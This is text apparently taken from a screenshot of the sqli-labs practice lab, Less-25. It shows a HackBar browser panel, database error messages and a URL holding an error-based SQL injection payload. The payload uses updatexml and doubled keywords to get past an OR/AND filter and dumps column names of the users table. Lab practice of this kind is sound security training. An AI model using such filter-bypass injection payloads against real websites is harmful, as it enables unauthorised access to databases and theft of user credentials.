 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-25/
?id=1' anandd updatexml(1,concat(0x7e,(select group_concat(column_name) from infoorrmation_schema.columns where table_schema='security' anandd table_name='users')),1) --+